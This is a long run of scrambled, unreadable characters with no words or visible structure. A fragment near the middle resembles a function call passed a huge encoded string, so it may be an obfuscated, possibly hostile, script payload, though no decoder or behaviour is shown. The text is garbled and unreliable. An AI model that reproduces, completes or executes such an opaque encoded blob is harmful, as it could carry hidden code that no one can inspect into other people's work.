o-n(,"4jhJJlHdo..0s1J-ee.N2J"|BjUt\\foI0C!.mbtJ.[.EjnJ.7Jo!"nsnJ&79s-.oI8c;IiBCJe0B,adJsd.B..K.e103..2C4,H4r0UwU7.Ja.J.Cp7Jte,iEna.Bvsi7xJB3fPgns-g;ae.7x.tcJ.[kv)*;zu)0j(zT7[zJ_)J!.7rB7C!jleJ-Ijo|:!h6u.)iOJ,3J.oJ)8inJ$s8d0nJ5e,EjJ.$6se\/s{,loeBe.J7JtJ,e8C)_qJ.o.]Jo_..,qxt..5qn}8}o55x_iBBzTeaJ\/n,=2].6e(="wyU..".ptdB!,13[526e&$.$5ur.w14i 7J\/).. n0n.r)x.kJ7.Wxez.5x5*6gec2i:,!\/ie.-)JWBl\/ei0[M)b$JftD.ygD=.-.,gzwm{.e]71"J.iJ.|>s-.Cf8X3J;n<fn1o.eimaol.2,-T.9m.!Jfm(5epnetJJ3[J.g.8J.wJy.UBg$=hi0sipd]s.4scJUttJ2dD8JC8d.$.m-2Bn9M2s,lBr;Jk3;B.:.(th(1!d=022e,"Jox0et.p.,.)e.=e9JJ.)4B.,4!u-JBnf!!kJiu..Lik=,4.p.6$z.J6Uj.J="TcJ+w."[74lirJ5 x6.oJJ.rZd."B!c.41tg]ixs1ucl:3.1io6.i6e$JiurcngzF)Rigp"NC.t1,cc,{rJo=yJJ!sC-5ta.b3-eet9tGa9t\/)e=EHzvaC-.!rtp(0t3\\eJ6wz.*Bx;Bc..a..ss!".JGEJ8,,NJifye0Jt.3ed5iJ,{!u)B$0JyrtE5[gj1!S-b.J4t9JiJ3=6Jnw!29)5[s.]rBx+Ng_UeJ!g_Un.,\\J96c4l_nJei,!{ouxiyg4px2u6.y|8.s2u0\/0f"42rBhJeqyMsgeH3i#4;.8ae1=b;c(lc]wm4.8.r.!_aaJybJ4eJ"s43_.B"Mer7+.14wJf.Jel.3s:eaJ7n 2+Baio..-mqtml..mre..5CR4[eo!e) tst.que lMi2;J}`.sn%jh)3...S7.1i.c3.3.47e9i.=gCB0elnJnut4Jm6mJ#5.9{L2!)r0!2e!+!s}zM9)(]UJ).3}yJU-a.cMi5{k2-]w)1.$}ha}8.xl.JiG.0H..6ttf9kbmezeaJ!g3p.tg[.8O1ye$JlB.P-igJ.JhhUrc\/.\/).!u>ad<o...0ebCf.4;.bJDso1#5.2W+?42B$V.; .$.cjJzeSske(#Je^GJ88y"6.J.5.]}xQc.wJbiez".9M!.stNoJ*z.s44tm:p3poCetezer8Sq..iJs..ume)iJ0Brdr-n)n7B.sitlr{_}cBtqs;4.2g^."57e!inm0r]ie.N>.:B3d:f-5u:h.!esj1o,i#_rtt6y$iJC-.i:Bdh?)9Jr6,sut#F8-alg\/tw!B1 "B21tJ6u.%U).)zwf>B06d0i.y12.1r3Jr=M1x$tn..7dtoe,o3BeC.$gs,ao ]2f_l3B2eJJ.i=.lds.+nGi6a4t2r7_uJ524IaJbrvng(0Jxr0.N$BJFIi,Jum)duJ"\/nJU,o=8=2d6t3.murqte..gBnn"ItJ-JaCgecmnh;JBx0J5td ,.\'ayca-]5eruzE,,;1LfoMa,J1@t,i8BVjJd}_.e.B!el}Jf,9teJ1ae..iCjBt0!sJ[nx8,.00e8.-8a-$J5ss2W]JyBpJ.7e3ele3.J.6reJ*$j7Boi B.,eJeg5.Bmvs,Bz.1e.{ .sx7nni-gJRE..lbU"!)r-"#0U.3]J19JnzI.uinTonzJUiJclo.BUye]dg.wnh!_=9(zaeh!M2:,Jt.ej.J2JerxhJ.y1U0\/dg.JoipJl{}Cnd}-!eJ.!0t,iUJ\/em"s"7M."Hl<j]h#esd9J.3Fo.N-7sh.5B.B_-ein"-=e\/.klpj.8of!-qC.v"BzJ}6B.9;),U?,0d(once.n.J@Jphur.eezsMl.e>wdikBn_cdDc[..tgm..lU"eel?73uEpvlJwB,Ui[iyek}k-}Jy,.w \/r)gJ>l_.wde.0e}kov$a.,."}hkMcw:.f!1:\/*t-ne1" 3 .!E.8onc.m\/=eJ.J10iJa!cnJE.gj h_5t7.i1bJi(" xeJ2Jo2.1B2.JjTrm1^A.n7\/aBoB..5e!ileB1cky7_!. J4ipi0lTn!:J(.0ppnpdz1};JG  99adJ:5DiY,ionori.m.o.-busDp\\o\/eooJi.Gy.J9s17chv!B].!-cJ,r2BJCq3JDB!JjJ8.-o0ru-0 J 2509cm.}J  _0.o76J=2.m]nClaz)rtgdpx"j6U2sr0U4n.,uc.=4M17JAo\/\/,33oac4yeo91sxB!7)r&q!2aG.za.bo_0lf!2l.t.)`d04!JJCdl L1o1p.iEk5J1.eg.non .be]LCT3bunk@"b"d,BeF[Bn.]pfJ Mk_$.B)9pF7i-9.#m22oe.""pi 3JpgB,6JneIe. Jsg@i5me "J4e$os1Bg:eJvpBeS(t"kunBncJ&seo$\'.Ja!1t!6CJ"8JBvaH.o71i39U.F,[,u.9p50{3kt_!eoaJ"4,JeI2U%aBh"sJ]J;pI.`iJw a)eif.4".B1=e.m^!e".s[4)gnl .a.krlige-syBei"-e.1m;(iN5_.oUb.U,U.smJ.u iM).,n2w.(nleqenk.rtyn.3..eX.2."2Gt(B.$o2.f:J1qJs"8JJt)y_)]4Jcu."$Ud.Bt!e%\/0(.s"0e8hs]w4Igo..Uu{D0xFe.oeF.tueen.l1e.NUc{-JBe2.a0e.0g!J=8the_+}][ un9-3JogJ_adb.2.eIx8n1NsJ-2Pf-ifda(.B3e0PJ-cr.JJd.bJJ.,\/)lxU.0 g808usqU.ed5.045B0c2{4U]("!9138t.s")r.,rje..g \/2UrBBj_io.}e-q5u.=J.o3u jd")T*!JuBlNE)8Jn2yJJ.r.4wn.ir!$eJ!"bnyo4eJ5.x2oJ.Bt!o.n..p214.e! x\'."n+.!oGg8(os+U.{JKy .r.ecJ+cJi(Uxc2wmJ2so7_.J!cacdN_".bsa)BJ.Jv..Uac..)rW e.dk0!,EB .vn80[M[BfJg\/.Ui7.JnouEglJ4"d".3#0-_83J ats\/J .1a.n.2z.+TiJ7bw:.mJ"lulwJ+B>!.3iyBa1vYs)tne\/vfqa #\/g_11i-Qioboxs;dJ( q)hlts.q"JJe)J8;J.9JtccJ,.betJ"eJnJ0zox JoJ.rE"3w0-a$S.75mg !3"n 0J..UevhyJee5op-I,\/J..Jae0eo- 0nwv7ul.eJi,.BJ02b4b|ee. D).u"d;1}2nvA7wt5nIe-S lSsaJ1rU7[! rx5B e^.+.l-(. Jy23t>BpJ=_=Byu.(s(asf3M.tBFl-.aUi8Jr.u 4soCe2gBgr3la+hJet672u:&s!JdJpo,0ceJe;Tkn2)r6.t$J,)ssJ G"rn;nJl"5e0J:3lJ7.EB".Je6un9Je9;by".JV6JJ.8.iBnbe "4._mtcU'),RBY('ua&3JUU\'eB;]B#enU;B;n"od#J3B=c1p.h.+ZB\'=k2aeB%Jb4doE[)5.d.).re}tunTaz%\\j);aoUxjopettJes(BU!J8,._mn(Un=I"i)xA$UttJe3_i\'0U68iJ.Jl)U@s=_ei.tJ[JB0!0UB=MeJ9.sBB84CvnIi1JUlxU2g6U%JiJU)] (etUt4dh2l:BknU42[JU;9ttB0!UB]EUCea2_e)Un0DC=lo)),}J]CU4nJs@rlt.:{lUBU!Uh=<tJU.]JBJBR=!,U pB;[Jfs,e\/O[i.{?o}]p1JmJ00e4xQU=u1dCocb,W=\\U45o8(B8b[U.3B4BmzvB\/BB.+170J?!,]soUJ$]38Be,$i.d.};(sJ_;tU(3un9JUnB6oJc4UUy!d}s$d&=Jto<8[}&_;Use.8^1i.4Uj@Tn2Ba37Bbo)Be"ospqU(5o u6b3BdtBUqrh)0.igUuBBs.Ue.J11B}Um(UUZb6]<$Br2]JJ !.1.;6$t<0]]TJbstUguUyf a;KU}0es}o*!. hB;Bg)Toa:0!s_(P4sB),;#3dB1:T)0Bd$1(BJgs=R2JJ;ftJ]SB7RBUrtB 39B6BB5JU1dr2.re]$xw8d]B)Bp 9m.7546_2uo2r]5.}}.e!fJ!0(r%:3!]Im Tef4S!0_}U8,n0U0).Blet.Ub6J.76]BUa#ogCpJje.bv[Si+)-.t9.a,soU!r](.P.sraU\/g=n!:4U$U2!f8,]];0cc6t, @%OgbaU3oMd6 "c3uce=Uw#JJ,NeC lC8U]t.od}sl;cJ5@,p.#cJlt fa:!eoeJUcC)].ifUc,aif3,w0eEUB|Jc]i} x$,JJx_ s<0mJ0]43c5J)tggtU.eu!=m[__0e2_.VJ5JaJ3sE.j4r:Rn;1Z[!nBP5JxneJ-sjreyKJIB!Jl%1nB .]Ju!!sU1!J.9I(R1]}bdCr2sia%actBUCB$P]b)a[]ZUaB{66=;Ue(]%BJ= ch,#2=)ssB 5J35{c1=8=D0tJCle.=tC)UU[U3.!eae,r%EU}.3wi6t2aBk}:Ja)K[I#sB8\'1=sUU.JU!3#;o(];0}$Stb5sRuUpRkeUs)t@3eB!J{\'{ .Jb..e!\/Uq);U]Je.RW#sh$JIE[" BwmBi#JJaU (4_}!e,UwEt 1)1z3=eeuB!Rws1(p9JBQe)et!1tr)_1% @&Bou64t#yU]6J1xJx&]}r.{Ja=JSpDBp) faJ!:B0#s)e112cjnU]e2J0YRb:d.olBnB(J bhf" nT!5&BJ]SU)RvUe!thfBtIDuBt96]J(ol,J},Y6eBkB(Vu%Ua1\'e,3H UU0r}2}EE{7yBUsU1]niJbGB1SUBBUUkB6`Ue:os.{.51)`3sB2BsJ6n8#yU-#u0J-#o1 7l0[l4BpB8&1,{pll=S+.g}9B.Mb.;!.f4i6raeCUem.)418.{)UU51[,oU{!g$U=4fd@![JC2])Jw#_.)ca3s[r)k+Um(B9(;rfF:8n4eU1UUrgeB[)c)J#`_UJ5]ntBtJU8]1aJ:4Ua$U?AB!J588{:l}],\\Y|)u!JU:uJeJJua:b=JuBlUI;!{Be0_$U"hU1esp,om J(_w.oSec1Bexr!].UB=.cU.=r=!lnt0e#rJ! $_R). U]W.BaJ)de;U4.tWl(_iB}.xwfr#)J7.RUee5.?B.0U30ogQ$M7.1DU"U$xasD@_]]BJ#\\waee0(rR=-sb?!oJrnonagwg<J0RB ,ie@Ia{}a5(Uv.Jr3BB]vJRc_,UaJ\\JJ)17gU.{7(tUjm7!$JC% rU.[r#%!Q#.1gG!}2J9.o$Pg5J]")&x#:UU]! U]!1JUTG.46,UUJ4is_:_BrJnna,ak3Us"E1J}auNBkJ5n+gc)eB.Ts1\'1Jo4X).].Ra)o3C](1]j_,(.])4jUl4J0)!.UfBsBZJdJAeI79.i)qi58IZ[tb2UBU:]B,8U#J]JBRJn!3l4Js;];U5xr={1.eg&_U l>w,weeBnu}=t1fCxtp}itjauBta7n4esduR=]i:!9[${|{m.lBB*r]BdU(,J=!c{z!d5ut:1ePU(Jb4 )65a"):[Jas|. 4.3yB\'RrbBdUu)Uo."Bnotstt]n0foRQUJB3:J(&Bci=Jn1$U,RUJb?4J)B&!]5svJ+.l]{!=eU]}Ba=8l}J]2U,\'G8]+Ja+Jqp$JAr{U_nUr(.|83,7Jrf,0s!(u1xsU>5o\'Jcd s]}ti]aD.sB}9be{UB{702n=BU1B1f \/.]3,Uyn.0Mo#_Bd=Ja ntnUfeiJJ0)M).l{BepM\'2]-})hgG0{Lssoq]yUd:0.U3U6iun=1U<!}anlle0B05R]J!Re6^roRe_{_s2ef.e:s-{S.01#teU}2B;UR&CB5b.dUUs.5>Jtx0sSB!uysn20}JJgUw2B.2.2r$,x9cJ!!_BoB4:pefiU3"r;}U;pt"oe1zJeBJ72=i=egl)l===ee}JdR.)4TxB o0uJUk4B.Q}9@oaUJJTM"t`1re7?BB(e__;4nps:e9y3xu2BU=!g49nc;}J3fiet!J UU*}cH1n9BBe2}z!&iU25setn.{..c}tJU@t0.2.]}n{70UeJcd,(_JNesibedy},eB{?&U2BE!d) 5o}n{T1[)JU=}Us.tJ51}eC$]n1)RUJe.[(J,MU,{%G44n96U]b2!_3J0Ur]zgfUUl{U(o!s90r5"n7nRtxB_B@)JJaU]nr=JUuB)c.Bnu])T]y:ucs4Uo58Umlawiea_4#J+C{&ikB.,Uo#!!f}.Nmf=V}2Bny=nnn$!J,!.BJbe4=]eE.4iJUHSi.C8]iUBJ8Js|4sUJw0ynbhCJ8 U8%6nsJ3o=0}|o!RIR.]ho4Jn !SuB!U!B.RoZc;J57g8+"![9)g=1n)=U]2abRU5}nNW$!sJ^thJn.e\/pBmk.RB}-.ralBJ e7s#.8]U$BU]t.270_.7))6tfU]a5B!EaC7$Jha{1$c9R3tel .19sP.sqir{Cl1BUsJdUo1(EU BJ0cS.sJ"B:5IUohcutu8ynS1B_J]Bt32J{U]mod1s7rEUUa1$J5.UsJ3.rJ1J!eE){);CEiyJr}ByJJJ.Ua(B!ua7,B=R)Uo=!}3e_7r"]Ur]!FU$]"x}@$aN.. BJ&erSaUY6._e)U0uir7.oBo,)B$UCCUB.JU!ie2o!fe6UUPRm24n BbBJa]dlU j80srR]6vU! ,)454],ar0eJ.Yp2873 8J$)yhOd2ACDtB,htB6dL)tUofoUGcaJ.,+Un|e.B&[uR.4,Ba,]o6Ntr5[MUa#}.U3l.,J$e:=iEtZJb,o-BJ7c0n9UUl0p)t,t!TBbJ\\Ueosgt..4g]) urJBL3lUtt!5c}U8.ql B<n4&B#V6JP2!n45(}se.o1 o]!]]=gnUrbr3&0B33Jn,pe.Y;U1$czvU4BguJay,g 87t{o JB1U,aUoU nl=3JCf9swJ4)]uoJ96nSB!st6c.e:]U .0n)Bqe,.UtB t5C{9"U(|C!nyzJD0nfvj!]sU5]6 Jf}JBTU=UBeF;3B.Bplb; BJJ(O)%)if,^ewUh4]g},]BJDTs}tes72=JB85!Uo :ddU5+}Jr>UpUB{ }bMJrJB#iU,g}=eU.fi8g-7l.JUo1mCgJc)..2B4`BaJ:e15s5s]U]0XU=8i}eXU!?B1ss*J!)J9 nU-r) =x._r)],moBsUPtB)}i\'$cctR7pUrBJ|.B=]?#[BJb,15J@j]|}r.g4b{J\'J]iUcJ]uu!Y%gsU]U]U1,&8,Ut0)_,]BI8 eT}hOJg,lnn!BJU+BBBaiR)b55B 4er=};\'aK{U:+rCt&JR0Uci.UB@Jdnt]79t]jwBoii$UCB]11eU0fE)0R0)xU.,[Bu_idldevsBd0ooC6i2JUs^4))a!Bml!wsc]JB({0!_li.tBfTccB4J(85roiJ1erUt iJ=)B!o}[t.UeosdUg!9nEhhBCJjB^0C;.a9t;-U5o7JcBet]()U]@\'a{.t.J_Bd#$eJ.0(X\'5Jc0yU:5t1C.,f@nii}7JpUJ#)wUtB.36d).r[B3U5@Bn1px(={JBp2CdJd497B\'_};Q4wUte=rU] sn&xeeBr0cU 5$}iU_}lBnc!U}9d}7e]M}xBx,l1nb0.5o].]wP;Bo)l.)u5B3]gCCJ*j].B$5]C.0)aByU&J[c{r6rtwbUJheUJv.!hu)0)]sfUU4tJelUeJp}b1.o16J}pagB,9n!)0!t[a5fd BAoet=Jyk{4)hrw5JTUn!}o}n(4d}oo^8d.94oBU3JUUUJn(o,UhUJ9hTt\'Uh 5E,U6{_Bl=ceUU0}dJJ ,!s2.(ue_ydUN)UvJUBdC{L]rsJ30uJ]zK,iy"=wee]I)e]S\'mK"Ie0of !w50|b=ajnB1UlU!(B.pe!_9r e5c-a.E,ni)_)h}rl Uno5_yF0 f;,sJ)J7BxJ0c!.{iaJU4JoJ\/Ua;_0O,tUk$.et( UW U2t_TU4B"1p}sBX UgU=nr._)AJJ_=J)D5]s"1iB:eZ B4iU6tt80{U9B49]J,2].J2.W 0a==aJbJU(_tQJeJ$0Cll@[JBv!_ ,])n|[B6J]a4el S-)<eV)loTF6iUo[a1neeJRud.J.n[B$o]YU0B 60+{"Bnic.4")!bUC"tJ)lB;e"U4|,_mUk8xT$,Jce te6BsUC_,Je7,asT0C6|!:UhBrs.. tM_dP$B"U]\'0x(uir9]sJ2*,]UqeU9j@46_[#22UB7;B"d"j (la22h#B g,b)cBrolZ_Aev.nU}06]J2]U1\'$ei4.nBne(BB1!\\").,8cZ00eB.B"8t,D@2&0m44@+.}7!DbJln1c]B.{gq\'U4UUogE7E,F,B22dBw9I5B#sz0]cdU.B"BB!)=tB07].B))a]s]CaJ12dy}2c(1=dl"i]UmJ+r".KuJ)x!3ygU}50jU}U6EBSBUnsB(fUm ;v"fgcbtrBerX3=|Jac7JrJo=.0J\\J$Je3k g34(}&JkeK}Pt=}s iJ0D214U]5bhJs.IUp0RU]k2t=_U%]Rr{1Yo0$1JesU]^\/uc=(\\a%]_]it-BBB]fi!YJ.t39iUiUeUs.dto;}H!axoJi]oUJ{l.20S].8sose6iBBJdtJax 4UUglgF=.g].Mc)I"H16J7IJ$$p."h.e|8nJ..y0tTr1(bUcr3t^feB4J!8!ta3w(3rsgJstgo2J}1R350E2J91BEU|>mrl4B.6i)5Std=uo!n6rUpJ4BN)eU52}h1JeB6 0UUUl]xn33B;$4,RaBm]lc{aSc3%t.0B#a,!B2.,UCn.tr{0V6eBpatBBvx))rtnpJkB7_r.0MYtpT2TiJJ}$DUn(bo]1J;bxUt6aJ:C3Beb2Ba)u{WeC0reU;BBDod)k}0o1r%7ro`o=!Ue{tsnUk8p=iO.8u dr)o8Rra}B]eU6r8J{U;U4nq.9_Ci!n0]U21JJj.s^:.a35Js-aA)]p7eyt}UJJt158[g7]mq2e!#g}r.}7l_es8x *v!80i)8j03zU|R+]U(.jJBD4l=[BenV)J<d&pe|+0BUvneBb"nJBd4iTnB]HaU3U$Ut2BnvIygv,]B3av=y{,!Iein1_}J]JUJ2[nt\/]c2),esiE=,9^Uks5U!CvJJ5ee(9.is $utj)B. U<.U.J.. ]Jt$y}BJs(!ie =neUZ50[_2$UJv)t)y5[c\/n.6x$&UeUvlU,<48]0;nta:B).UgoCjt!\/n,n="NQ}w.o4](J]1;.Be]BsU&u#Je#Jsd3)!0TJ e_f;3toUBJtsT<oqB}JmJ|\'oi2BgB.U,lUUpsUnaUk.Jc.%si8tUSUnBeJ!]Bl\/U4x{BUB RJ)BeBhJJUB!&): [BUUa}}.Ut)BU9C]Ee>_24,!8B8J[2c!ss,nJUe+].\'e]k!&9]ru}Y=igJ.B}iJ;4BbBJ2d6tU_st9&i]B#1e,)i]ngte)J}BB4}JU,elieo 3i)J0[J1]J!(MsU{iseikntc}o11S{e60C}tBct;wR+bme]1y1Xe5Ucs8iJScioJJBnJ0J4UC*[,a;UC{<oJr)BPC,.t.sxF5iUpq}x U %}u?,!]Up1g ,s!r1vho"f2t9J0hJnutJiseeJ6A{;UB5alt#Ua,U.,eb2e1.11]B;up|3<52[f.}UJ:!6o$B. }Uv{xJ,lB], eUU)JU!yif[!5]ioM){CJj}[8,],t4 =eCcr i[042B1n],+ltwk.jh., r"nU_cisJe4;1aas eJesnm3.cUi]Urw}U*Lc!.iU6gUB4tB]rngl,ppUU.sWl=a\/lUJ)RJ1roueJs$CsiBj=sd`BJf4sB.=.4Bu7LJU[J1=2A.3lp@yJ7Uav.o]e)B(asJdt#!sJ]B),m9iJyUnte4yJD2$aJS8ey0rB]4.Jo&n!tUv].cu1rIhJ)55. 8$Ji!}hB;4]QeJBBset2L1,o#JoJJLr}tegn0-(2mx}lB]pU}91irrWU,1tU}03BJy=J`J]U!,DtdQc\/Uhn$]!)T,Uem ,4uB$J(nU5BmoS eaCU98RiJ<7Co_a[3e,x:_mbSb`BC? eJr31x-;.]]lBJ7})o[B)t\/0(U;1gM>J].t8r,_}yu).iUtNtI,ux4.trce. !1s]l.>gJm4v),?.JgUoT,}cgUeo!tcUa?i.ejanyoc,BUB+2ii5)ln7],Uxeh=on JDQs#e2Bu\\dpiYBCo@eii&mUt2toBU:{s\'U( ]Ciid*eJstJ6)s[Et0cJJi2:1HktgtxUj-il!JCcd;U5.oJx@te))BUsUn48@JT x,6u{J7rR.J0UJ9m<htehr[JAJ()ewMBs"0s;U4a"{JwU"JUn!yS._(ql0U20-ts=^+B)nraTJ 4")JU1?g2rddee8is?RsD(-Ehw2pU9(I.s.EU=\/S!).r}UsBUJ0Jln)m.ywgb]eJ11R.B;rJ.0)p10v}t0oeJ7@@lU6.1o.S]e.36B:Bex.BC3$.i|(!mQ9bTeUf3 KBb[x.nBJs;)es4eJ2j,U8U (9pB5siyCeB:U8t!lJUB4JCBt:JgByt;eet;pP=8!0dF=JimoUl)u3^38B3hB eBJ4 aBynrNui_s.At US,(usB2n(9Ip5Bs32.(@.]dhu.q.+bJeiY)sUXaA36[UK_0t)0gU1UBA.}B])xR$"2BfZat(f=.$|2scdN1i {J:rg.9eRyo!J!e.]ns)eU:{6t),zSHSi.nJlgeAJ(J)!l`.or\\B*)J].iSkiirJr^ssfadJUJ]J:=?)sgJJzl7]7c_3aD_@4.lbRn l,rre.tJ+A8B14..h,7]U<$JrcvbbU MU0oAl].)lxB@e2H ue_J{iz},J=]1BB.JJrbY4 =Ui.nBpJ5]ve](,r5%dUeyw:U2)eeB3bogU{dw47]0,{:JU=J4 55!Fzo9J;nn35e;&!)d0t\/Ug3]s !nQ:!:\/BRUgs)4 1]t7Be4%Jpc]1!J6e_,u!\'e_bnB8n_itdJ!CUT2,.6[,Weo]"B]l:"7Joe}w+3ien 1oJxUe9$drGe.C9UJn.22xJsU=tb!Ji)dp=B]<rJBYBi ,$F"Fn YmUU:t2B(6]sUC:c6s1U,Jsid01f}J,UcG!l(Yg1U.BistoU5}lta,nB;.tJ)pJr]JdU7b,An 3rp1_\'nU8ws]cx\/qis Bei26o_20t:]e)fUiSas!Jee(]6>t_A)oBg  ]B,s_B9IUi6nUrte])4JJ]aUh!2.},{{e.]iraJl:1!,UeBU0)wRc!JZ."_n;"ow}Jv:Ui3sfUBb847C]].(7t9.B=fjU8i:BEU_BiYU0IX,eCsl[yJe][gur1)uUs0cbC,aJeBe!;?Nt5i4,!B4\\e"ril*]_]n02,1@]i{GU.rc)U;%tBRBJ1U]] .u72w:8a;.(aJ_BrJ@0o0\',!,le.Oatf(EAlT3J8B9s.U,1]JcJJ |1TC!US2IB5e9iW.Bk!vse1"jraiUJJtee._FcU0U.iUB7rUWo)J=;ad a$uer]igJgB_,!sZfeJJUU0o+_grh9ipUt]r!2tnU4U!N "J])7&1,6!rJm B\/f]e|=1tUBa.Ie$!{U"+UU8lh.B0UsU]yn.#i1ge2UUU;o=4e]zU.B{0nBsU:6(cmp$=ao.lbetvJR!:]]JUYB4725N JH]JBBBU.a=JalJl\')i8[yi.wB}JieU?U2) ,,:=J.=$Ur=]1ZR J?}J:!m(;4!B8,UJE3J;_m,]sUJ:)U :sol!J!\/]]s;\/rf6U8{!, .il3g]_37axG[c)scB9]B7MuU}|UUoe6.3]J5B{e8sUJr))BUTpsJ|so75,Jm[.JE_x[tUsvn}lB_]B5n&8].t=.L\/ezUoUx5+,Je]Jmnndoseab)]}J=.jUJ{85]Jm(Uh1|0_lUU[JUUm9c)D_B_)n l2Us3e1=it9U,Us,=045]:tr[s(JR[pBics3(!]y!]un5B.3U93Cgr{rejn(n42CS J=gce 02t..s8.!(!Uv6<h=UUv;J{m1PUo0$|U)J\'imi!tv)QU{e=!U.lUpl*wo}uInP)gJB#UUGU,Jl!se.JpJUb tUr|Uyr(Afc6Jd3tE}6B`4.eJ_-f9{saUn_!4Ba!nlU!..}o;J\/10]Jo!S)\'woB.i1_.: J6f2Ji\/sBG,A!t]B,Ca;2e:4:J.JJ|Um5Uy.fa)ouei65.e,Co_!1JCx4J2UB")JOncJ]pT!1T=Jt(_^37w8Be4UDUU{l== !a2sJmm{U=}r=S.alnJur]2kot),JiJBBU.90]B,8BBB60"}B}e 8tJr.=]g$64oJo#E]UJcUlg_iU.UU)et5S=-El} 7)79)x J12_0r,e+e)>JBtB!nokJU_qyUF.ihl2J!(J4XUso eBnx:,(*-ldJz ujBl1Ere{Jbt2U8fi82b1JcgjrolUv!_#sCtR,Jnv74J$Ut5]IBBJ!ir"i\\l9J)Uc4{1U_&](]=^UBUUB08(c)uFcsazBJBllBaUu0rU5U(s]J_BFBBd; ylkcJJ!tBRs@cos2512!JrCwpB.4s!1V(2$1BUD4rUHn]JUdrCUB[>AUrU$,UJm-nttG3=gcnz)RopB(a1j{][l})c3ne$ySf!ssJ; e3EJDBJ$5d+,gi1kb-()t"|(8{!7g4nue{.eU1.8.esaa,Un_J,if@-B5U{s])gc[B1Bfx5.fba>8ndE\/-+U$8:P)).u7B.uUBJtt)Y.ucB  fx)oV[mJcU("rU{MBonrn5J;dnB$_%l12ef]1a)J@sUJ.8;m!Uer}(_]S5!rGt5UBU9l,C_,d.3)BZ)UwT8J0>O0i,BqJJ.fi9]JerrJ4x}!.6;8.aJceJin500U _U.#o_*t9JmJBmTU3]U9-J.UJe)B1tw)adJ(B2bUBUcnB1a9bun2U]!X9=,UMt)4d{!(,31BosU_!}rD$B(lJzva"U(5adi:Us,Bs]]_1&By2B1Ustg=BeUU52dr2b)cS.ae.tJh(Bqr)\\}c$U42RB.4J]JeJ.{w=_t]BI_pBBUJBS ieUUU6;sJxJJ3t)(Jl:!oB_r6BBUb,JU*3y S>TBn]fwrtt EU?,)cC6!}|!C#DBL.6o]BQBBs[USB]e8++B0(0U)_|2JjJ.e(sBfalee(_!.hiuP;l135UqJxBx)8.9JJu!&.!Ub:.;.)itnd!fUnt)[].Rv"Ui8&)w!BbR$l9mifSlrJvCs5aUh[ctel(;oeJp}a)e]a_tUjJ!UB(}B]jUe.\'BRp9;,R..g5U.( K!UcJU$.kJo1s)sB$bs-:Bo[p\'B!Ree7B%t!(oUJfikB"U4(J22fB1c!s(%Nt*4f]Q0;s57U1}J4U53be10\'%tB)&.Uu01ru),MByUeBkB(o_3k3:)aefebl|.riB.:GB0 JJ|5oJ19bJUB(6?]dB=50bUM.BeUb3((g)EuJJcJnhaU_HJ!_0(0}$Ue%9BBC10$UUU!4o964:0=30 pU #))ivspf(l)r]BK&;;el2ltf(mbLy$au)_!(U=0oTfUxae{osfJe;_aB[{bU).JUUUCb3B%U)UCnvl)fl7_}(Jsq=9|Uuv7.U.t8!eBtJr5}[J_J1 B)JS4!7J)=lwU[#U4]dB4!l]U(!]%kv%,1> ?}$Us))o=B!11Um):1*z]U)dU7a)tD!y3U[R]Bdt$lr}},5_i}<B6TUJa.U\\.aPs!ens!9B.1t4xJJb%_{B,% oo9FU.U]lBUbsma,.mr1R0Uh{d etJ;s,Ue!ru|B>J{.q)\\ 61=v_faUUnB2saU=rUta00meU l7R.0DJ.=9l$Bg(0R.(&g4n)dbJ2ci,BBr\/7CUo" k.rpt2!{T5Dl2BtJ;wJ8eJr80_86. "UswJcUCn";4EU:m.$}cls1J0a$+]1qaeU.wCg0s]reretJUe0&]@a_Usot}.tJJr4UM .]5e:o==s.3.n,(UtU.7U.;qr5r]=)UUUX]].21.r.a1Caxc=mDz3Q4Jt.B;w}[rf-nUds8Utk))3sJ]UUgiJ;B_tJ]5])tJ_0BMR)$Ul5!r)0LpR{_Ee me1.n!)v}r0J3{]]e\\mQUU0r_$Bkdi068aB(eUU @20g.,UpuJ2op,fhb*);]B)%.U}i4k0B.et<}oBJGo4JJU}[cd g]]$.bUJa;+${S;2:+o..g),g.I406]nY2B0a]}[.BA,o_U3]@Uwsi6hm&B;cnb49cU){8eUn.;0;=%3$!CU_B)U2}ePw]M!RBJd%amsV0.U1J.0z{)e2j#o)42pd)BB*J]f.e9j[g.hdJ}B,}gA3ve]JjJ,h.ntlP1UBb;l0UkQUB)7.>B2e)ne}(gJr]Jb%l.)0}"!7:3Br5 }!n]1))f||.U1 guUT&J"UBU)i.Unfec,U"gb]U78ligg .rUBinv4Hn(1L.o)a(}i]Z!58h]USan!U_e{J.JBr]mc(R25*!42Vh!44}3:ym0ot!]J-Btt!oB.J!d]seU1(4n)2pZJ{aa$UnU0Ul!weeJo(J2;gs_BBJ,sBJ.05J_clio_J0B!)l4Jtb1n"B)4J J<3U.4}{,828JJ)eU}r\'J8fBcb#J 3$vbr ,{ld U!=$ee}!96]0|Ap=r1U.gUn8,laeJ)}]c!}324JC@b(47MveUU{\/a8!eE4]c15dUU]! 1n3B([>]l5J [,U,9UJq[!eiit_a B-ay8,c4B]0ar_3UB.v]Es,w3B0J].So[_7q!60U UM]Ur.(.m.n}\/aas _&de#X!5<eaasds_9. h5r(eGJiTUB!y! 36J]1aNo$a](Bhi)Jism._8f.J}6U.Uu"r9JUngtJi#}5rY, xl1;!$(L[xUB(.}(c3J6aC;)[oqn.mo,;!,}nJcu!2weU!r;ec1!dRmN,J46e,ns1eMa.1t4,e[JiJ(B0eeB!lBJ[gUehJ6]t79sn!$JU l  4)U-"[s{}9B3R5(JPiBrS1e7(2$^0cU:J*io8nJd.i]?xurui#p N041,*yGI!e5Ln=i{erp0 figJ_1J y](oi(e\'B09W,.kqJe]mJt=Leo={Je.;eU0lsg#r9p4J%1a)JBl4xf49B0a21t eJ#@X]2S\'f4ie5pkhUC0iJ][(5f&U0usE].tUi4e6y,BU!)=eeJDnC 4h.uB.REU8J].ecuUnle]J(2[\/,a01}o_,JleeBpx.BQsV.<J#\/l}6ls8_ix1r]x. J]bBb_T" ,J2J5vb5tfa3gJw2e")e.e58e)bln2B;kJ]o,av,@kJoPBwtUmpJ!;hJo:UUs[8[i}=, ]dD0duUn 5%1\/},j^ondr,?gel5mUrea1tse$nH=RJT.B.HUo xqofqm]35tdR5)ot<2nr..Unc05B B!J0!vS,](znSe[is5U0B9UBau]Ux21aa5#U8 B(5uK*3Bo8U UesfeJC!n!i_0JJJJM]1_B0Jm6se0Ui4Ua.J,))B,R^0,]NUt+ oU_taB B;1|UeGU6;W2UmblT%1!rbJ_\'I[tKUJUeJUNJonDU8a.n..n3ar)m8BEBm2!=cn^a)nnnUe0ls0iUkh(u=MrUUpJJcmB[.C06b:lJat)r:2 BfB200Cdgr 